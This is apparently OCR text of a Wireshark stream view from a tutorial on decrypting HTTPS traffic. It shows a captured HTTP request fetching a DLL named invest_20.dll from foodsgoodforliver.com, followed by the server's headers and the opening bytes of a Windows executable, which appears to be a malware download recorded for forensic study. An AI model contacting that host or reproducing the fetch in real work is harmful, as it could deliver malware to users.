 Wireshark · Follow HTTP Stream (tcp.stream eq 2) · Wireshark-tutorial-on-decrypting-HTTPS-SSL-TLS-traffic.p
GET /invest_20.dll HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: foodsgoodforliver.com
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Apr 2020 21:02:49 GMT
Content-Type: application/octet-stream
Content-Length: 463872
Last-Modified: Wed, 01 Apr 2020 16:29:16 GMT
Connection: keep-alive
ETag: "5e84c15c-71400"
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This
program cannot be run in DOS mode.
$......./SQ$k2?wk2?wk2?w...wb2?w...w.2?w...ws2?w.i<vy2?w.i:vw2?w.i;v{2?wbJ.wf2?wk2>w
.2?w.i6vj2?w.i.wj2?w.i=vj2?wRichk2?w........................PE..L...C..^...........!
..............................@.......................................@.............
.....................K.................................. ...p4..T...................